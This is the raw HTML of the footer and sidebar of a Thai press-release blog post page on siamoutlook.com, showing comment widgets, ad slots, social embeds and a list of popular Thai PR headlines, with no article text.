<meta content='https://www.siamoutlook.com/2020/02/opentech-summit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.siamoutlook.com/2020/02/opentech-summit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-02-19T07:39:00-08:00'>February 19, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-42087908'>
<a href='https://www.blogger.com/post-edit.g?blogID=4265052373601872502&postID=3885255212956342426&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4265052373601872502&postID=3885255212956342426&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4265052373601872502&postID=3885255212956342426&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4265052373601872502&postID=3885255212956342426&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4265052373601872502&postID=3885255212956342426&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4265052373601872502&postID=3885255212956342426&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.siamoutlook.com/search/label/%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C' rel='tag'>ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4265052373601872502?po=3885255212956342426&hl=en&saa=85391&origin=https://www.siamoutlook.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.siamoutlook.com/2020/02/20022020-50-250-125.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.siamoutlook.com/2020/02/road-to-idol-season-2-final-stage_18.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.siamoutlook.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.siamoutlook.com/feeds/3885255212956342426/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.siamoutlook.com/2020/02/opentech-summit.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<a rel="nofollow" href="https://invol.co/cljzq4q" target="_blank"><img src="https://img.involve.asia/rpss/campaigns_banners/37726-gG7kujY1gOa7GD9ObRjhO5Xz3B9rcIdU.jpeg" width="100%"/></a></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>จำนวนการเย&#3637;&#3656;ยมชม</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=3.5k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=3.5k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=1.7k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=1.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=2.8k;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=2.8k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social pinterest count=524;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>pinterest count=524;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=849;'><a href='#'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=849;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div> <script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://web.facebook.com/Siam-Outlook-2276443612675980/" data-tabs="timeline" data-width="500" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="false"><blockquote cite="https://web.facebook.com/Siam-Outlook-2276443612675980/" class="fb-xfbml-parse-ignore"><a href="https://web.facebook.com/Siam-Outlook-2276443612675980/">Siam Outlook</a></blockquote></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4265052373601872502?po\x3d3885255212956342426\x26origin\x3dhttps://www.siamoutlook.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Highlight</h2>
<div class='widget-content'>
<span class="tagpost" data-label="Highlight" data-no="10"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/08/gastech-2026-15-18-69.html'>
<img alt='ไทยพร้อมผงาดเวทีพลังงานโลก! กระทรวงพลังงานเปิดฉาก Gastech 2026 ดันไทยเป็นเจ้าภาพมหกรรมพลังงาน พร้อมหนุนบทบาทเอเชียสู่ผู้นำพลังงานยั่งยืน ปักหมุด 15-18 ก.ย. 69 ณ ศูนย์นิทรรศการและการประชุมนานาชาติไบเทค' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9Hm7WR3sQj8cKGF307AhYR8sw90T5fB7L3cxoaQ43RCJTLcjaFd5xhl26C0rcm41mVWtuwE8W63ylhomPaIjMgyVjjidF9B1xotKpXZSAP9hJBvcngnqCbFckDsARvLdNI-jmzXXPa8NJr5CpJ7irFQLUEdhk6AVhlMuTtJVKXhir-PCDiAYJN8Z92ja/s72-c/Gastech%202026%20Press%20Con%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/08/gastech-2026-15-18-69.html'>ไทยพร&#3657;อมผงาดเวท&#3637;พล&#3633;งงานโลก! กระทรวงพล&#3633;งงานเป&#3636;ดฉาก Gastech 2026 ด&#3633;นไทยเป&#3655;นเจ&#3657;าภาพมหกรรมพล&#3633;งงาน พร&#3657;อมหน&#3640;นบทบาทเอเช&#3637;ยส&#3641;&#3656;ผ&#3641;&#3657;นำพล&#3633;งงานย&#3633;&#3656;งย&#3639;น ป&#3633;กหม&#3640;ด 15-18 ก.ย. 69 ณ ศ&#3641;นย&#3660;น&#3636;ทรรศการและการประช&#3640;มนานาชาต&#3636;ไบเทค</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2024/08/mira-subcon-thailand-east-2024.html'>
<img alt='บีโอไอ ร่วมกับสมาคมส่งเสริมการรับช่วงการผลิตไทย และ อินฟอร์มา มาร์เก็ตส์ ประเทศไทย เดินหน้าจัดงาน "MIRA และ SUBCON Thailand : The East 2024" ดันไทยสู่ "ศูนย์กลางการผลิตและจัดซื้อชิ้นส่วนในภูมิภาคอาเซียน" เสริมแกร่งผู้ประกอบการภาคตะวันออก' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Screenshot_20240818-141756.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2024/08/mira-subcon-thailand-east-2024.html'>บ&#3637;โอไอ ร&#3656;วมก&#3633;บสมาคมส&#3656;งเสร&#3636;มการร&#3633;บช&#3656;วงการผล&#3636;ตไทย และ อ&#3636;นฟอร&#3660;มา มาร&#3660;เก&#3655;ตส&#3660; ประเทศไทย เด&#3636;นหน&#3657;าจ&#3633;ดงาน "MIRA และ SUBCON Thailand : The East 2024" ด&#3633;นไทยส&#3641;&#3656; "ศ&#3641;นย&#3660;กลางการผล&#3636;ตและจ&#3633;ดซ&#3639;&#3657;อช&#3636;&#3657;นส&#3656;วนในภ&#3641;ม&#3636;ภาคอาเซ&#3637;ยน" เสร&#3636;มแกร&#3656;งผ&#3641;&#3657;ประกอบการภาคตะว&#3633;นออก</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/06/erb-aroma-inhaler-series-fan-event.html'>
<img alt='Erb เปิดตัว Aroma Inhaler Series พร้อม “นิว ชยภัค” พรีเซนเตอร์คนแรก ชวนแฟนๆ ฟื้นตื่นรื่นรมย์และลุ้นร่วมงาน Fan Event สุดเอ็กซ์คลูซีฟ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEichbL1Xl3rBv8GUmK__oHaSdNE2pQVgq4sfCxloadHTOpf5W25CCdW-uVrJWxROs0u4yOJzE6lpH2Xtq56FAWG7JpzylCtn6VAM66g01w5QhIEi6NRe5JsmA3UhtZsY50xXk74heGcx3yaQ2YD3_TRBSzhsTEFAXWxCRF4h9amOaJAuz71okss2fmZw9YZ/s72-c/Screenshot_20250605-201242_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/06/erb-aroma-inhaler-series-fan-event.html'>Erb เป&#3636;ดต&#3633;ว Aroma Inhaler Series พร&#3657;อม &#8220;น&#3636;ว ชยภ&#3633;ค&#8221; พร&#3637;เซนเตอร&#3660;คนแรก ชวนแฟนๆ ฟ&#3639;&#3657;นต&#3639;&#3656;นร&#3639;&#3656;นรมย&#3660;และล&#3640;&#3657;นร&#3656;วมงาน Fan Event ส&#3640;ดเอ&#3655;กซ&#3660;คล&#3641;ซ&#3637;ฟ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/09/u-17.html'>
<img alt='“โคคา-โคล่า” จับมือ “สมาคมกีฬาฟุตบอลแห่งประเทศไทย ในพระบรมราชูปถัมภ์” นำ “โค้ก® คัพ” คืนสนามสู่ลีกเยาวชน U-17 มุ่งสร้างแรงบันดาลใจเพื่อพัฒนานักฟุตบอลเยาวชนดาวรุ่งไทย' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/Screenshot_20250930-224438_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/09/u-17.html'>&#8220;โคคา-โคล&#3656;า&#8221; จ&#3633;บม&#3639;อ &#8220;สมาคมก&#3637;ฬาฟ&#3640;ตบอลแห&#3656;งประเทศไทย ในพระบรมราช&#3641;ปถ&#3633;มภ&#3660;&#8221; นำ &#8220;โค&#3657;ก&#174; ค&#3633;พ&#8221; ค&#3639;นสนามส&#3641;&#3656;ล&#3637;กเยาวชน U-17 ม&#3640;&#3656;งสร&#3657;างแรงบ&#3633;นดาลใจเพ&#3639;&#3656;อพ&#3633;ฒนาน&#3633;กฟ&#3640;ตบอลเยาวชนดาวร&#3640;&#3656;งไทย</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2024/08/10x.html'>
<img alt='เอ็นไอเอหนุนพอร์ตการลงทุนสินค้านวัตกรรม ที่นอนสุขภาพ “ไคเทกิ” โลคอลแบรนด์จาก “นิลมังกร” สู่แบรนด์ร้อยล้าน ผ่านแคมเปญ “นิลมังกร 10X” พร้อมขยายดีมานด์ตลาดการแพทย์ สุขภาพ และสังคมสูงวัย' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgulE_3G2hQBDMSOblqcc7Blp7Kn_Lo0-OBy_t4tsRF61ThSAFVp4yl87BNitfDL2aizxn01oO5ceudmWr2edPiod0ycCu-ZRNXSETfz6SPfc_7TT1TKbvPpXLA7WA3sUM3KL5g92y69qCHOUz2qm5KQUMgXa-YoMF5x4M-Iv92DMPvzG1sB2suP5ZmEIJJ/s72-c/Screenshot_20240811-122753.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2024/08/10x.html'>เอ&#3655;นไอเอหน&#3640;นพอร&#3660;ตการลงท&#3640;นส&#3636;นค&#3657;านว&#3633;ตกรรม ท&#3637;&#3656;นอนส&#3640;ขภาพ &#8220;ไคเทก&#3636;&#8221; โลคอลแบรนด&#3660;จาก &#8220;น&#3636;ลม&#3633;งกร&#8221; ส&#3641;&#3656;แบรนด&#3660;ร&#3657;อยล&#3657;าน ผ&#3656;านแคมเปญ &#8220;น&#3636;ลม&#3633;งกร 10X&#8221; พร&#3657;อมขยายด&#3637;มานด&#3660;ตลาดการแพทย&#3660; ส&#3640;ขภาพ และส&#3633;งคมส&#3641;งว&#3633;ย</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/10/fashion-revolutionary-2025.html'>
<img alt='สยามดิสคัฟเวอรี่ เปิดรันเวย์ FASHION REVOLUTIONARY 2025 พร้อมให้คุณมาค้นหาเทรนด์แห่งอนาคต' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIzCN0w6wpvqYYxTeffcCYAkovwUcrgsZSnSDu4mwFHcWSDzKZPFSrrorid_BrAsON0K998f7YRywNkKcnNOU4KHdu761tsqErTgEbW-Rm81D_lZuci9bsvnWav1vqnBTrwhy-uhh_Wi4YIASLNl8OUhMqArFNNOaJ_1NDdpIw5Zi-B0b0Kt43OjBn6UE/s72-c/25.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/10/fashion-revolutionary-2025.html'>สยามด&#3636;สค&#3633;ฟเวอร&#3637;&#3656; เป&#3636;ดร&#3633;นเวย&#3660; FASHION REVOLUTIONARY 2025 พร&#3657;อมให&#3657;ค&#3640;ณมาค&#3657;นหาเทรนด&#3660;แห&#3656;งอนาคต</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/10/amazing-thailand-innovation-gadget.html'>
<img alt='ททท. จับมือ สนช. เตรียมเปิดตัว “คลังนวัตกรรมท่องเที่ยว” ชูแพลตฟอร์ม Amazing Thailand Innovation Gadget เพิ่มขีดความสามารถผู้ประกอบการ สร้างประสบการณ์ท่องเที่ยวใหม่แบบรู้ใจ ยกระดับอุตสาหกรรมท่องเที่ยวอย่างยั่งยืน' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcA1vvxqcCVRqWvknSrNeDwZXXIzkjEv3Qa8kTfP5FJBfOc3b3Guws28bg6paKEkF0CqWn7XTUUjQOMfiEayJunQMfPJn4H1dt-ciRg_k0DD88a3ZhU_8T0umua-kIyKlvF7hDzvk9nGwY9Y-pt3NaZ04f2HXxEJLqp1apcjzcRSVabSRgffBlKq2pUIU/s72-c/1761147170420.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/10/amazing-thailand-innovation-gadget.html'>ททท. จ&#3633;บม&#3639;อ สนช. เตร&#3637;ยมเป&#3636;ดต&#3633;ว &#8220;คล&#3633;งนว&#3633;ตกรรมท&#3656;องเท&#3637;&#3656;ยว&#8221; ช&#3641;แพลตฟอร&#3660;ม Amazing Thailand Innovation Gadget เพ&#3636;&#3656;มข&#3637;ดความสามารถผ&#3641;&#3657;ประกอบการ สร&#3657;างประสบการณ&#3660;ท&#3656;องเท&#3637;&#3656;ยวใหม&#3656;แบบร&#3641;&#3657;ใจ ยกระด&#3633;บอ&#3640;ตสาหกรรมท&#3656;องเท&#3637;&#3656;ยวอย&#3656;างย&#3633;&#3656;งย&#3639;น</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/07/tu-co-learning-space-by-ptg.html'>
<img alt='พีทีจี จับมือ เตรียมอุดมศึกษา จัดตั้งศูนย์การเรียนรู้ TU Co-Learning Space by PTG เปิดพื้นที่การศึกษานอกตำราสู่โลกแห่งการทำงานจริง' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1d3scYCBtY6yt0rRjyTZsU1uT0XwDxhIPb2AfcaryxoS6pNlXD42HxcHO5wFMP8qE4kevamg3CuCho5gLuWmeBeh1AxcdvyiL8obbD7AcSW-s5a23sEfdACflc6rs-OwUeSFCQ3VUPBkJfgj1L0r-Pt6KbvrJqHlq93-bHB0msAN3uK7mWzgmmkNSRpE/s72-c/1753001333401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/07/tu-co-learning-space-by-ptg.html'>พ&#3637;ท&#3637;จ&#3637; จ&#3633;บม&#3639;อ เตร&#3637;ยมอ&#3640;ดมศ&#3638;กษา จ&#3633;ดต&#3633;&#3657;งศ&#3641;นย&#3660;การเร&#3637;ยนร&#3641;&#3657; TU Co-Learning Space by PTG เป&#3636;ดพ&#3639;&#3657;นท&#3637;&#3656;การศ&#3638;กษานอกตำราส&#3641;&#3656;โลกแห&#3656;งการทำงานจร&#3636;ง</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/11/aurevia-asia-pacific-fangdd-network.html'>
<img alt='ฮาริสัน ร่วมกับกลุ่มนักลงทุนไทย ดึงพันธมิตร Aurevia Asia Pacific Fangdd Network Group Ltd. จากจีน ลงทุนซื้อเหมาและบริหารงานขายโครงการเอ สเปซ เมกา คอนโดมิเนียม พร้อมแนะนำเครื่องมือการขายที่มีประสิทธิภาพโดยผ่านตัวแทนการขายอิสระ หรือ Prop2share เชื่อมทุกขั้นตอนใน Ecosystem เดียว' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimxEgp8xQA-DTgfna1EkoD44DfruLo-3ZYjmCPc2ymfn1ZRADSMuuQvMiQpgiy9fiU_Lqx9SglxdqP9bmYOELFv3bxMyFBO4MRjmcX4Tonz8ijvSnJQ44gi_noPnYPmwv1_U1XpGsT3vdCa-OFCCl8McZdyE_51OD6GD_DxBXfzKXg3i-9Dm_QCavAfOM/s72-c/%E0%B8%AE%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%B1%E0%B8%99%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/11/aurevia-asia-pacific-fangdd-network.html'>ฮาร&#3636;ส&#3633;น ร&#3656;วมก&#3633;บกล&#3640;&#3656;มน&#3633;กลงท&#3640;นไทย ด&#3638;งพ&#3633;นธม&#3636;ตร Aurevia Asia Pacific Fangdd Network Group Ltd. จากจ&#3637;น ลงท&#3640;นซ&#3639;&#3657;อเหมาและบร&#3636;หารงานขายโครงการเอ สเปซ เมกา คอนโดม&#3636;เน&#3637;ยม พร&#3657;อมแนะนำเคร&#3639;&#3656;องม&#3639;อการขายท&#3637;&#3656;ม&#3637;ประส&#3636;ทธ&#3636;ภาพโดยผ&#3656;านต&#3633;วแทนการขายอ&#3636;สระ หร&#3639;อ Prop2share เช&#3639;&#3656;อมท&#3640;กข&#3633;&#3657;นตอนใน Ecosystem เด&#3637;ยว</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.siamoutlook.com/2025/11/wattana-experience.html'>
<img alt='โรงเรียนวัฒนาวิทยาลัย จัดงาน “The Wattana Experience” ถ่ายทอดแนวคิดการศึกษายุคใหม่ด้วยมาตรฐานสากล สร้างรากฐานเยาวชนสู่พลเมืองโลก' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvmaEsLd5AxSTnMlUmhJswmcAmvoJKsfwo1FNbrfhY1JcAvckTtCmBXAVjkL4FQGBLYXmJ2UQMKrlU31z6nKQVCpmQfHDzr_mD0mlAHHageLyUGCK3TbDfZ96NU2_VT4gqQnthG5avMD2bcXtudI-wRD2A0fzn6D21fg_czsxRejPZW3KtPmTVIBGKv3Y/s72-c/Screenshot_20251114-192950_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.siamoutlook.com/2025/11/wattana-experience.html'>โรงเร&#3637;ยนว&#3633;ฒนาว&#3636;ทยาล&#3633;ย จ&#3633;ดงาน &#8220;The Wattana Experience&#8221; ถ&#3656;ายทอดแนวค&#3636;ดการศ&#3638;กษาย&#3640;คใหม&#3656;ด&#3657;วยมาตรฐานสากล สร&#3657;างรากฐานเยาวชนส&#3641;&#3656;พลเม&#3639;องโลก</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/SiamOutlook?ref_src=twsrc%5Etfw">Tweets by Siam Outlook</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">AD BANNER</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.siamoutlook.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
